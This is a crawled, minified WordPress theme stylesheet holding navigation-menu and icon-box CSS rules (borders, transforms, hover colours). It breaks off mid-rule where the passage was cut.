.dt-custom-nav-wrapper.center .dt-custom-nav{display:table;margin-left:0;margin-right:0}.flex-col-elements-inline-middle .dt-custom-nav-wrapper.right .dt-custom-nav{display:table;margin-left:auto}.dt-simple-menu .dt-custom-nav li{padding-bottom:0}.dt-simple-menu.dt-custom-nav-wrapper.left .dt-custom-nav li{float:none}.dt-simple-menu .dt-custom-nav li>a>i[class$="menu-item-icon"]{display:none}@media only screen and (min-width:768px) and (max-width:991px){#header .dt-header-tpl .rs_col-sm-12>.vc_column-inner>.wpb_wrapper>.dt-custom-nav-wrapper.left,.dt-custom-nav-wrapper.right{text-align:center}#header .dt-header-tpl .rs_col-sm-12.flex-col-elements-inline-middle .dt-custom-nav-wrapper.left .dt-custom-nav,#header .dt-header-tpl .rs_col-sm-12.flex-col-elements-inline-middle .dt-custom-nav-wrapper.center .dt-custom-nav,#header .dt-header-tpl .rs_col-sm-12.flex-col-elements-inline-middle .dt-custom-nav-wrapper.right .dt-custom-nav{margin-left:auto;margin-right:auto}#header .dt-header-tpl .rs_col-sm-12>.vc_column-inner>.wpb_wrapper>.dt-custom-nav-wrapper.left .dt-custom-nav>li,.dt-custom-nav-wrapper.right .dt-custom-nav>li,#header .dt-header-tpl .rs_col-sm-12.flex-col-elements-inline-middle .dt-custom-nav-wrapper.left .dt-custom-nav>li,#header .dt-header-tpl .rs_col-sm-12.flex-col-elements-inline-middle .dt-custom-nav-wrapper.center .dt-custom-nav>li,#header .dt-header-tpl .rs_col-sm-12.flex-col-elements-inline-middle .dt-custom-nav-wrapper.right .dt-custom-nav>li{float:none}}@media only screen and (max-width:767px){.flex-col-elements-inline-middle .dt-custom-nav-wrapper.left .dt-custom-nav,.flex-col-elements-inline-middle .dt-custom-nav-wrapper.center .dt-custom-nav,.flex-col-elements-inline-middle .dt-custom-nav-wrapper.right .dt-custom-nav{margin-left:auto;margin-right:auto}.dt-custom-nav-wrapper.left .dt-custom-nav>li,.dt-custom-nav-wrapper.right .dt-custom-nav>li,.flex-col-elements-inline-middle .dt-custom-nav-wrapper.left .dt-custom-nav>li,.flex-col-elements-inline-middle .dt-custom-nav-wrapper.center .dt-custom-nav>li,.flex-col-elements-inline-middle .dt-custom-nav-wrapper.right .dt-custom-nav>li{float:none}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/icon-boxes.css?ver=1769720005
body_size: 4689
content:
.dt-sc-icon-box{float:left;clear:both;margin:0;padding:0;position:relative}.dt-sc-partially-rounded,.dt-sc-partially-rounded-alt:hover{border-radius:40px 0}.dt-sc-partially-rounded-alt,.dt-sc-partially-rounded:hover{border-radius:0 40px}.dt-sc-icon-box.dt-sc-rounded .icon-wrapper span{border-radius:50%}.dt-sc-icon-box.dt-sc-partially-rounded .icon-wrapper span{border-radius:55px 0}.dt-sc-icon-box.dt-sc-partially-rounded:hover .icon-wrapper span{border-radius:0 55px}.dt-sc-icon-box .icon-wrapper{position:relative}.dt-sc-icon-box .icon-wrapper span img{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.dt-sc-icon-box .large-icon{position:absolute;right:0;bottom:-30px;font-size:160px}.dt-sc-icon-box.type1:hover .large-icon{-webkit-transform:scale(1.3);-moz-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3)}.dt-sc-icon-box .icon-content h5{margin-bottom:5px}.dt-sc-icon-box.type1{margin:0;padding:45px 40px;width:100%;border:1px solid;border-right:0;overflow:hidden}.dt-sc-icon-box.type1 .icon-wrapper{float:left;margin:0 0 20px;width:100%}.dt-sc-icon-box.type1 .icon-wrapper span{font-size:40px;position:relative}.dt-sc-icon-box.type1 .icon-content{margin:0;float:left;clear:both;width:100%}.dt-sc-icon-box.type1 .icon-content h4{margin-bottom:30px;padding-bottom:20px;font-weight:700;position:relative}.dt-sc-icon-box.type1 .icon-content h4:before{content:"";position:absolute;left:0;bottom:0;width:30px;height:2px}.dt-sc-icon-box.type1 .icon-content p{margin-bottom:0}.last .dt-sc-icon-box.type1{border-right:1px solid}.dt-sc-icon-box.type1.aligncenter .icon-content h4:before{right:0;margin:0 auto}.dt-sc-icon-box.type1.alignright .icon-content h4:before{right:0;left:auto}.dt-sc-icon-box.aligncenter .large-icon{left:0;margin:0 auto}.dt-sc-icon-box.alignright .large-icon{left:0;right:auto}.dt-sc-icon-box.type2 .icon-wrapper{float:left;margin:0 20px 0 0;top:2px}.dt-sc-icon-box.type2 .icon-wrapper span{font-size:26px;position:relative}.dt-sc-icon-box.type2 .icon-content h4{display:inline-block;font-size:18px;font-weight:700;margin-bottom:0}.dt-sc-icon-box.type2 .icon-content p{margin:10px 0 0;clear:both}.dt-sc-icon-box.type2 .dt-sc-small-separator{display:none}.dt-sc-icon-box.type2.alignright .icon-wrapper{float:right;margin:0 0 10px 20px}.dt-sc-icon-box.type2.alignright .icon-content{padding-left:0}.dt-sc-icon-box.type2.aligncenter .icon-wrapper{width:100%}.dt-sc-icon-box.type3 .large-icon{left:0;margin:auto;bottom:-20px}.dt-sc-icon-box.type3{text-align:center;position:relative}.dt-sc-icon-box.type3 .icon-wrapper{float:left;margin:0 0 25px;width:100%}.dt-sc-icon-box.type3 .icon-wrapper span{display:inline-block;font-size:46px;line-height:110px;position:relative;border:10px solid;width:130px;height:130px;text-align:center}.dt-sc-icon-box.type3 .icon-content h4{font-size:18px;margin-bottom:5px;font-weight:600;display:inline-block}.dt-sc-icon-box.type3 .icon-content p{clear:both;margin:10px 0 0}.dt-sc-icon-box.type3 .dt-sc-small-separator{display:none}.dt-sc-icon-box.type3.dt-sc-rounded.right-border:after{border-right:1px solid rgba(255,255,255,.2);content:"";display:block;height:100%;margin:auto;position:absolute;right:-15px;top:0}.dt-sc-icon-box.type3.grey.dt-sc-rounded span{border-color:#f5f5f5;border-width:3px;color:#000;line-height:126px;position:relative;z-index:1}.dt-sc-icon-box.type3.grey.dt-sc-rounded span:after{background-color:#fff;content:"";position:absolute;bottom:-1px;left:-1px;right:-1px;top:-1px;z-index:-1;-webkit-border-radius:50%;border-radius:50%;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.dt-sc-icon-box.type3.grey.dt-sc-rounded:hover span{color:#fff}.dt-sc-icon-box.type3.grey.dt-sc-rounded:hover span:after{-webkit-transform:scale(0);transform:scale(0)}.dt-sc-icon-box.type3.alignleft{text-align:left}.dt-sc-icon-box.type3.alignleft .icon-wrapper span{margin-left:-10px}.dt-sc-icon-box.type3.alignright{text-align:right}.dt-sc-icon-box.type3.alignright .icon-wrapper span{margin-right:-10px}.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper span{background:0 0;color:#000;font-size:35px;line-height:170px;border:0;width:120px;height:170px;position:relative;z-index:9}.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper{position:relative}.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:before{content:"";position:absolute;left:0;right:0;margin:auto;top:33px;width:100px;height:100px;border:1px solid rgba(0,0,0,.2);z-index:1;transform:rotate3d(1,1,5,47deg) skew(10deg,10deg);-webkit-transform:rotate3d(1,1,5,47deg) skew(10deg,10deg)}.dt-sc-icon-box.type3.dt-sc-diamond .icon-wrapper:after{content:"";position:absolute;left:0;right:0;margin:auto;top:38px;width:90px;height:90px;border:1px solid rgba(0,0,0,.2);z-index:1;transform:rotate3d(1,1,5,47deg) skew(10deg,10deg);-webkit-transform:rotate3d(1,1,5,47deg) skew(10deg,10deg)}.dt-sc-icon-box.type4{padding:5px 0 0 60px}.dt-sc-icon-box.type4:before{content:"";position:absolute;left:22px;top:45px;border-left:1px solid;height:86%}.dt-sc-icon-box.type4 .icon-wrapper{position:absolute;left:0;top:0;width:45px;text-align:center}.dt-sc-icon-box.type4 .icon-wrapper span{font-size:32px}.dt-sc-icon-box.type4 .icon-content h4{font-size:18px}.dt-sc-icon-box.type4 .icon-content a{margin:10px 0 0;display:inline-block}.dt-sc-icon-box.type4 .icon-content a span{font-size:10px;margin:0 0 0 5px;display:inline-block}.dt-sc-icon-box.type4.last:before{border:0}.dt-sc-icon-box.type4.with-diamond-square-icon{padding-left:100px}.dt-sc-icon-box.type4.with-diamond-square-icon:before{left:33px}.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper{width:70px;text-align:center}.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper:before{content:"";position:absolute;left:9px;top:15px;width:50px;height:50px;border-radius:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);box-shadow:5px 0 0 0 rgba(0,0,0,.15)}.dt-sc-icon-box.type4.with-diamond-square-icon .icon-wrapper span{font-size:24px;line-height:80px;position:relative;z-index:1}.dt-sc-icon-box.type4.with-diamond-square-icon .icon-content h4{font-size:16px;margin-bottom:10px}.dt-sc-icon-box.type4.with-diamond-square-icon .icon-content p{font-size:14px}.dt-sc-icon-box.type5{padding:5px 0 0 100px}.dt-sc-icon-box.type5 .icon-wrapper{position:absolute;left:0;top:0;width:70px;text-align:center}.dt-sc-icon-box.type5 .icon-wrapper:before{content:"";position:absolute;left:0;right:0;top:10px;margin:auto;width:55px;height:55px;border-radius:10px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.dt-sc-icon-box.type5 .icon-wrapper span{font-size:24px;line-height:75px;position:relative;z-index:1}.dt-sc-icon-box.type5 .icon-wrapper span.pe-icon,.dt-sc-pr-tb-col.minimal .icon-wrapper span.pe-icon{font-weight:700}.dt-sc-icon-box.type5.last:before{border:0}.dt-sc-icon-box.type5 p{color:#888}.dt-sc-icon-box.type5.rounded .icon-wrapper{border-radius:50%;width:70px;height:70px}.dt-sc-icon-box.type5.rounded .icon-wrapper span{line-height:70px;font-size:32px}.dt-sc-icon-box.type5.rounded .icon-wrapper:before,.dt-sc-icon-box.type5.rounded:hover .icon-wrapper:before{background:0 0}.dt-sc-icon-box.type5.alignright{padding:5px 100px 0 0}.dt-sc-icon-box.type5.alignright .icon-wrapper{right:0;left:inherit}.dt-sc-icon-box.type5.aligncenter{padding:10px}.dt-sc-icon-box.type5.aligncenter .icon-wrapper{position:relative;width:100%;text-align:center;margin-bottom:35px}.dt-sc-icon-box.type5.rounded-skin{padding-left:120px}.dt-sc-icon-box.type5.rounded-skin .icon-wrapper{border-radius:50%;width:80px;height:80px}.dt-sc-icon-box.type5.rounded-skin .icon-wrapper span{line-height:80px;font-size:40px;color:#fff}.dt-sc-icon-box.type5.rounded-skin .icon-wrapper:before,.dt-sc-icon-box.type5.rounded-skin:hover .icon-wrapper:before{background:0 0}.dt-sc-icon-box.type5.rounded-skin .icon-content h4{font-weight:600}.dt-sc-icon-box.type5.no-icon-bg{padding:0 10px 0 50px}.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper{top:-5px;width:35px}.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper:before,.dt-sc-icon-box.type5.no-icon-bg:hover .icon-wrapper:before{background:0 0}.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span{font-size:32px;line-height:normal}.dt-sc-icon-box.type5.no-icon-bg .icon-content h5,.dt-sc-icon-box.type5.no-icon .icon-content h5{font-size:12px;text-transform:uppercase;margin-bottom:5px;font-weight:400}.dt-sc-icon-box.type5.no-icon-bg .icon-content a,.dt-sc-icon-box.type5.no-icon .icon-content a{margin-top:15px;display:inline-block}.dt-sc-icon-box.type5.no-icon-bg .icon-content h4{font-size:18px;font-weight:600;letter-spacing:.64px;margin-bottom:15px}.dt-sc-icon-box.type5.no-icon .icon-content h4{text-transform:uppercase;font-size:16px}.dt-sc-icon-box.type5.no-icon{padding-left:0;padding-right:15px;width:100%;border-style:dashed;border-width:0 1px 0 0}.dt-sc-icon-box.type5.no-icon.last,.last .dt-sc-icon-box.type5.no-icon{border-right-width:0}.dt-sc-icon-box.type5.no-icon .icon-content a{text-transform:uppercase;font-size:12px;letter-spacing:.6px;position:relative}.dt-sc-icon-box.type5.no-icon .icon-content a:before{content:"\f105";position:absolute;top:0;right:-15px;font-family:FontAwesome}.dt-sc-icon-box.type5.no-icon .icon-content h4{width:auto;display:inline-block;border-bottom:1px solid;padding:0 20px 20px}.dt-sc-icon-box.type5.no-icon-bg.aligncenter{padding:0 10px}.dt-sc-icon-box.type5.no-icon-bg.aligncenter .icon-wrapper{top:auto;width:100%}.dt-sc-icon-box.type5.no-icon-bg.aligncenter .icon-wrapper span{font-size:75px}.dt-sc-icon-box.type5.no-icon-bg.aligncenter .icon-wrapper img{margin:auto;max-width:100px}.dt-sc-icon-box.type5.no-icon-bg.aligncenter .icon-content h4{transition:.3s;font-size:20px;margin-bottom:30px}.dt-sc-icon-box.type5.no-icon-bg.aligncenter .icon-content a.dt-sc-button{clear:both;margin-top:35px;width:100%}.dt-sc-icon-box.type5.no-icon-bg.alignright{padding:0 50px 0 0}.dt-sc-icon-box.type5.no-icon.alignright .icon-content h4{padding:0 0 20px 20px}.dt-sc-icon-box.type5.no-icon.alignright .icon-content a{margin-right:15px}.dt-sc-icon-box.type5.no-icon.alignleft .icon-content h4{padding:0 20px 20px 0}.dt-sc-icon-box.type5.alter .icon-content h4{font-weight:500;margin-bottom:10px;text-transform:uppercase;font-size:20px}.dt-sc-icon-box.type5.alter .icon-wrapper span{color:#fff}.dt-sc-icon-box.type5.alter .dt-sc-fancy-list{color:#888}.dt-sc-icon-box.type6 .icon-wrapper{width:120px;height:120px;float:left;border:10px solid;text-align:center;margin:0 15px 20px 0}.dt-sc-icon-box.type6 .icon-wrapper span{line-height:100px;font-size:48px}.dt-sc-icon-box.type6 .icon-content{padding:0 0 0 10px}.dt-sc-icon-box.type6 .icon-content h4{font-size:18px;text-transform:uppercase;font-weight:600;margin-top:90px}.dt-sc-icon-box.type6 .icon-content p{clear:both}.dt-sc-icon-box.type6 .icon-content a{margin-top:20px;font-weight:600}.dt-sc-icon-box.type6 .icon-content h5{position:absolute;left:135px;top:70px}.dt-sc-icon-box.type6.aligncenter .icon-wrapper{float:none;display:inline-block;margin:0 0 20px 0}.dt-sc-icon-box.type6.aligncenter .icon-content h4{margin-top:0}.dt-sc-icon-box.type6.alignright .icon-wrapper{float:right;margin:0 0 20px 15px}.dt-sc-icon-box.type7{border:1px solid;margin-top:45px;padding:0 30px 20px}.dt-sc-icon-box.type7 .icon-wrapper{margin:-45px 0 30px 0;display:inline-block}.dt-sc-icon-box.type7 .icon-wrapper span{width:90px;height:90px;border:10px solid;text-align:center;font-size:32px;line-height:70px;display:inline-block}.dt-sc-icon-box.type7 .icon-content h4{font-size:16px;text-transform:uppercase;font-weight:600}.dt-sc-icon-box.type8{padding:10px 0 10px 150px}.dt-sc-icon-box.type8 .icon-wrapper{width:120px;text-align:center;position:absolute;left:0}.dt-sc-icon-box.type8 .icon-wrapper span{font-size:50px}.dt-sc-icon-box.type8 .icon-content h4{margin-bottom:5px}.dt-sc-icon-box.type8 .icon-wrapper img{position:relative;top:3px;transition:all .3s linear}.dt-sc-icon-box.type8.last{border-bottom-width:0}.dt-sc-icon-box.type8:hover .icon-wrapper img{transform:scale(1.2)}.dt-sc-icon-box.type8.aligncenter .icon-wrapper{top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}.dt-sc-icon-box.type8.alignright{padding:10px 80px 10px 0}.dt-sc-icon-box.type8.alignright .icon-wrapper img{float:right}.dt-sc-icon-box.type8.alignright .icon-wrapper{left:auto;right:0}.dt-sc-icon-box.type9{display:table;float:none;overflow:hidden;width:100%}.dt-sc-icon-box.type9 .icon-wrapper,.dt-sc-icon-box.type9 .icon-content{display:table-cell;float:none;vertical-align:middle}.dt-sc-icon-box.type9 .icon-wrapper{margin:0;padding:0;position:relative;width:46%}.dt-sc-icon-box.type9 .icon-wrapper:before{content:"";position:absolute;right:-20px;top:105px;border-top:20px solid transparent;border-bottom:20px solid transparent;border-left:20px solid}.dt-sc-icon-box.type9 .icon-wrapper span{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;width:100px;height:100px;font-size:100px;line-height:100px}.dt-sc-icon-box.type9 .icon-content{float:left;height:100%;padding:0 35px 30px}.dt-sc-icon-box.type9 .icon-content p{margin-bottom:0;line-height:30px}.dt-sc-icon-box.type9 .icon-content h5{font-size:60px;display:inline-block}.dt-sc-icon-box.type9 .icon-content h4{font-size:20px;float:left;width:100%;margin-bottom:30px}.dt-sc-icon-box.type10{text-align:center;border:1px solid;padding:40px 20px;margin:0 -1px 0 0}.dt-sc-icon-box.type10 .icon-wrapper{margin:0 0 40px;position:relative;width:140px;height:140px;display:inline-block;float:none}.dt-sc-icon-box.type10 .icon-wrapper:before{content:"";position:absolute;left:0;right:0;top:19px;margin:auto;width:100px;height:100px;border:1px solid;border-radius:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:1}.dt-sc-icon-box.type10 .icon-wrapper:after{content:"";position:absolute;left:0;right:0;top:20px;margin:auto;width:100px;height:100px;border-radius:5px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:0}.dt-sc-icon-box.type10 .icon-wrapper span{font-size:60px;line-height:140px;position:relative;z-index:1}.dt-sc-icon-box.type10 .icon-content h4{font-size:16px;font-weight:700;letter-spacing:1px;margin-bottom:25px;position:relative;text-transform:uppercase}.dt-sc-icon-box.type10 .icon-content h4:before{content:"";position:absolute;right:-26px;top:6px;margin:auto;width:12px;height:12px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:1}.dt-sc-icon-box.type10.last .icon-content h4:before{content:none}.dt-sc-icon-box.type10 .icon-content p{margin-bottom:0}.dt-sc-icon-box.type10:hover .icon-wrapper:after{left:-25px}.dt-sc-icon-box.type10.alignleft{text-align:left}.dt-sc-icon-box.type10.alignright{text-align:right}.dt-sc-icon-box.type10.alignleft .icon-wrapper,.dt-sc-icon-box.type10.alignright .icon-wrapper{text-align:center}.dt-sc-icon-box.type11{padding:30px 30px 10px;margin:50px 0 0;text-align:center}.dt-sc-icon-box.type11:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;z-index:0}.dt-sc-icon-box.type11 .icon-wrapper{float:left;position:relative;top:-80px;margin:0 0 -30px;width:100%;text-align:center}.dt-sc-icon-box.type11 .icon-wrapper span{display:inline-block;font-size:48px;line-height:100px;width:100px;height:100px;border-radius:50%;text-align:center}.dt-sc-icon-box.type11 .icon-content{position:relative;z-index:1}.dt-sc-icon-box.type11 .icon-content h4{font-weight:400;text-transform:uppercase}.dt-sc-icon-box.type11 .dt-sc-button.medium{padding:13px 50px 11px 30px;letter-spacing:.5px;position:relative;bottom:-41px}.dt-sc-icon-box.type11 .dt-sc-button:before,.dt-sc-icon-box.type11 .dt-sc-button:after{content:"";position:absolute;top:0;bottom:0;margin:auto}.dt-sc-icon-box.type11 .dt-sc-button:before{height:11px;width:1px;right:30px}.dt-sc-icon-box.type11 .dt-sc-button:after{height:1px;width:11px;right:25px}.dt-sc-icon-box.type11.one:before{opacity:1}.dt-sc-icon-box.type11.two:before{opacity:.97}.dt-sc-icon-box.type11.three:before{opacity:.94}.dt-sc-icon-box.type11.four:before{opacity:.91}.dt-sc-icon-box.type11.five:before{opacity:.88}.dt-sc-icon-box.type11.six:before{opacity:.85}.dt-sc-icon-box.type11.alignleft,.dt-sc-icon-box.type11.alignleft .icon-wrapper{text-align:left}.dt-sc-icon-box.type11.alignright,.dt-sc-icon-box.type11.alignright .icon-wrapper{text-align:right}.dt-sc-icon-box.type12{background-color:#edf5f8;display:table;padding:120px 30px;width:100%;-webkit-transition:all .75s ease 0s;transition:all .75s ease 0s}.dt-sc-icon-box.type12:before{content:"";height:100%;position:absolute;left:0;top:0;width:100%}.dt-sc-icon-box.type12:hover{background-color:rgba(114,152,166,.3)}.dt-sc-icon-box.type12.two:before,.vc_row>.wpb_column:nth-child(2) .dt-sc-icon-box.type12:before{background-color:rgba(0,0,0,.02)}.dt-sc-icon-box.type12.three:before,.vc_row>.wpb_column:nth-child(3) .dt-sc-icon-box.type12:before{background-color:rgba(0,0,0,.035)}.dt-sc-icon-box.type12.four:before,.vc_row>.wpb_column:nth-child(4) .dt-sc-icon-box.type12:before{background-color:rgba(0,0,0,.045)}.dt-sc-icon-box.type12.five:before,.vc_row>.wpb_column:nth-child(5) .dt-sc-icon-box.type12:before{background-color:rgba(0,0,0,.06)}.dt-sc-icon-box.type12.six:before,.vc_row>.wpb_column:nth-child(6) .dt-sc-icon-box.type12:before{background-color:rgba(0,0,0,.075)}.dt-sc-icon-box.type12:not(.dt-sc-dark-bg):before{opacity:0;filter:alpha(opacity=0);visibility:hidden}.vc_row>.wpb_column:nth-child(2n) .dt-sc-icon-box.type12:not(.dt-sc-dark-bg):before{opacity:1;filter:alpha(opacity=100);visibility:visible}.dt-sc-icon-box.type12.dt-sc-dark-bg.two:before,.vc_row>.wpb_column:nth-child(2) .dt-sc-icon-box.type12.dt-sc-dark-bg:before{background-color:rgba(0,0,0,.025)}.dt-sc-icon-box.type12.dt-sc-dark-bg.three:before,.vc_row>.wpb_column:nth-child(3) .dt-sc-icon-box.type12.dt-sc-dark-bg:before{background-color:rgba(0,0,0,.05)}.dt-sc-icon-box.type12.dt-sc-dark-bg.four:before,.vc_row>.wpb_column:nth-child(4) .dt-sc-icon-box.type12.dt-sc-dark-bg:before{background-color:rgba(0,0,0,.075)}.dt-sc-icon-box.type12.dt-sc-dark-bg.five:before,.vc_row>.wpb_column:nth-child(5) .dt-sc-icon-box.type12.dt-sc-dark-bg:before{background-color:rgba(0,0,0,.09)}.dt-sc-icon-box.type12.dt-sc-dark-bg.six:before,.vc_row>.wpb_column:nth-child(6) .dt-sc-icon-box.type12.dt-sc-dark-bg:before{background-color:rgba(0,0,0,.01)}.dt-sc-icon-box.type12 .icon-wrapper,.dt-sc-icon-box.type12 .icon-content{display:table-cell;padding:0 10px;vertical-align:middle}.dt-sc-icon-box.type12 .icon-wrapper{width:35%}.dt-sc-icon-box.type12 .icon-content{position:relative;width:65%}.dt-sc-icon-box.type12 .icon-wrapper span{font-size:32px}.dt-sc-icon-box.type12 .icon-content h4{display:inline;font-size:38px;line-height:44px;margin:0}.dt-sc-icon-box.type12 .icon-content h4 strong{display:block}.dt-sc-icon-box.type12 .icon-content p{display:inline-block;line-height:30px;margin:10px 0 0}.dt-sc-icon-box.type12.aligncenter .icon-content{float:left;margin-top:20px}.dt-sc-icon-box.type12.aligncenter:hover .icon-content,.dt-sc-icon-box.type12.aligncenter.selected .icon-content{margin-top:22px;margin-bottom:22px}.dt-sc-icon-box.type12.alignright .icon-wrapper{float:right;margin:0 20px 0 0}.dt-sc-icon-box.type12.alignright .icon-content{top:38px}.dt-sc-icon-box.type13{padding:3px 0 16px 20px;background:rgba(0,0,0,.05);margin-bottom:2px;position:relative;width:100%}.dt-sc-icon-box.type13 .icon-wrapper{position:absolute;left:-30px;top:0;bottom:0;margin:auto;background:#000;width:50px;height:50px;line-height:50px;text-align:center;border-radius:50%;box-shadow:0 0 0 5px #fff;-webkit-box-shadow:0 0 0 5px #fff;-moz-box-shadow:0 0 0 5px #fff;-ms-box-shadow:0 0 0 5px #fff;-o-box-shadow:0 0 0 5px #fff}.dt-sc-icon-box.type13 .icon-wrapper span{font-size:25px;color:#fff;line-height:50px}.dt-sc-icon-box.type13 .icon-content{text-align:center}.dt-sc-icon-box.type13 .icon-content h4{font-size:70px;font-weight:400;display:inline-block;margin:0}.dt-sc-icon-box.type13 .icon-content p{font-size:16px;text-transform:uppercase;display:inline-block;margin:0;float:left;clear:both;width:100%}.dt-sc-icon-box.type13.alignright .icon-wrapper{left:auto;right:-30px}.dt-sc-icon-box.type13.aligncenter .icon-wrapper{right:0;left:0;top:auto;bottom:-30px;margin:0 auto}.dt-sc-icon-box.type13.aligncenter .icon-content{padding-bottom:30px}.dt-sc-icon-box.type14{border-style:solid;border-width:1px;border-color:rgba(0,0,0,.08);padding:50px 50px 60px;position:relative;text-align:center;width:100%;box-sizing:border-box;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.vc_row-no-padding .dt-sc-icon-box.type14{display:block;float:none;margin:0 0 0 -1px;width:auto}.dt-sc-icon-box.type14 .icon-wrapper{display:inline-block;margin:0 0 25px;text-align:center;width:100%}.dt-sc-icon-box.type14 .icon-wrapper span{font-size:50px}.dt-sc-icon-box.type14 .icon-content{display:inline-block;width:100%}.dt-sc-icon-box.type14 .icon-content h4{font-size:30px;line-height:36px;margin-bottom:10px}.dt-sc-icon-box.type14 .icon-content h4 strong{display:block}.dt-sc-icon-box.type14 .icon-content p{display:block;margin:20px 0 0}.dt-sc-icon-box.type14 .icon-content a{background:#edeef2;border-radius:3px;color:#000;padding:9px 20px}.dt-sc-icon-box.type14 .icon-wrapper img{display:inline-block}.dt-sc-icon-box.type14.alignleft,.dt-sc-icon-box.type14.alignleft .icon-wrapper{text-align:left}.dt-sc-icon-box.type14.alignright,.dt-sc-icon-box.type14.alignright .icon-wrapper{text-align:right}.column.first .dt-sc-icon-box.type14{border-left-width:0}.dt-sc-icon-box.type14.dt-sc-skin-highlight{background-color:transparent}.dt-sc-icon-box.type14:hover{background:#edf5f8}.dt-sc-icon-box.type14.red:hover{background:#e75d5c}.dt-sc-icon-box.type14.green:hover{background:#55a67e}.dt-sc-icon-box.type14.blue:hover{background:#008bd3}.dt-sc-icon-box.type14.cadetblue:hover{background:#2ba5c3}.dt-sc-icon-box.type14.slateblue:hover{background:#526685}.dt-sc-icon-box.type14.brown:hover{background:#ae5d3c}.dt-sc-icon-box.type14.orange:hover{background:#f9a91a}.dt-sc-icon-box.type14.lightgreen:hover{background:#82aa40}.dt-sc-icon-box.type14 .icon-wrapper span,.dt-sc-icon-box.type14 .icon-content h4{color:#000}.dt-sc-icon-box.type14.red .icon-wrapper span,.dt-sc-icon-box.type14.red .icon-content h4{color:#e75d5c}.dt-sc-icon-box.type14.green .icon-wrapper span,.dt-sc-icon-box.type14.green .icon-content h4{color:#55a67e}.dt-sc-icon-box.type14.blue .icon-wrapper span,.dt-sc-icon-box.type14.blue .icon-content h4{color:#008bd3}.dt-sc-icon-box.type14.cadetblue .icon-wrapper span,.dt-sc-icon-box.type14.cadetblue .icon-content h4{color:#2ba5c3}.dt-sc-icon-box.type14.slateblue .icon-wrapper span,.dt-sc-icon-box.type14.slateblue .icon-content h4{color:#526685}.dt-sc-icon-box.type14.brown .icon-wrapper span,.dt-sc-icon-box.type14.brown .icon-content h4{color:#ae5d3c}.dt-sc-icon-box.type14.orange .icon-wrapper span,.dt-sc-icon-box.type14.orange .icon-content h4{color:#f9a91a}.dt-sc-icon-box.type14.lightgreen .icon-wrapper span,.dt-sc-icon-box.type14.lightgreen .icon-content h4{color:#82aa40}.dt-sc-icon-box.type14.red:hover .icon-wrapper span,.dt-sc-icon-box.type14.red:hover .icon-content h4,.dt-sc-icon-box.type14.red:hover .icon-content p,.dt-sc-icon-box.type14.green:hover .icon-wrapper span,.dt-sc-icon-box.type14.green:hover .icon-content h4,.dt-sc-icon-box.type14.green:hover .icon-content p,.dt-sc-icon-box.type14.blue:hover .icon-wrapper span,.dt-sc-icon-box.type14.blue:hover .icon-content h4,.dt-sc-icon-box.type14.blue:hover .icon-content p,.dt-sc-icon-box.type14.cadetblue:hover .icon-wrapper span,.dt-sc-icon-box.type14.cadetblue:hover .icon-content h4,.dt-sc-icon-box.type14.cadetblue:hover .icon-content p,.dt-sc-icon-box.type14.slateblue:hover .icon-wrapper span,.dt-sc-icon-box.type14.slateblue:hover .icon-content h4,.dt-sc-icon-box.type14.slateblue:hover .icon-content p,.dt-sc-icon-box.type14.brown:hover .icon-wrapper span,.dt-sc-icon-box.type14.brown:hover .icon-content h4,.dt-sc-icon-box.type14.brown:hover .icon-content p,.dt-sc-icon-box.type14.orange:hover .icon-wrapper span,.dt-sc-icon-box.type14.orange:hover .icon-content h4,.dt-sc-icon-box.type14.orange:hover .icon-content p,.dt-sc-icon-box.type14.lightgreen:hover .icon-wrapper span,.dt-sc-icon-box.type14.lightgreen:hover .icon-content h4,.dt-sc-icon-box.type14.lightgreen:hover .icon-content p,.dt-sc-icon-box.type14.dt-sc-skin-highlight:hover .icon-wrapper span,.dt-sc-icon-box.type14.dt-sc-skin-highlight:hover .icon-content h4,.dt-sc-icon-box.type14.dt-sc-skin-highlight:hover .icon-content p{color:#fff}.dt-sc-icon-box.type1.maharaj{padding:0;border:0}.dt-sc-icon-box.aligncenter.type1.maharaj .large-icon,.dt-sc-icon-box.type1.maharaj.first .icon-wrapper:before,.dt-sc-icon-box.type1.maharaj.first:before,.dt-sc-icon-box.type1.maharaj.last .icon-wrapper:after,.dt-sc-icon-box.type1.maharaj.last:after{display:none}.dt-sc-icon-box.type1.maharaj .icon-content h4{margin:0 0 13px;padding-bottom:15px;font-size:21px}.dt-sc-icon-box.type1.maharaj:after,.dt-sc-icon-box.type1.maharaj:before{top:30px;content:"";width:31%;position:absolute;right:0;height:1px;bottom:0;z-index:9;background:rgba(0,0,0,.5)}.dt-sc-icon-box.type1.maharaj .icon-wrapper:before,.dt-sc-icon-box.type1.maharaj .icon-wrapper:after{content:"";width:10px;height:10px;border-radius:50%;border:1px solid #000;border-radius:50%;position:absolute;right:7px;bottom:0;top:0;margin:auto}.dt-sc-icon-box.type1.maharaj 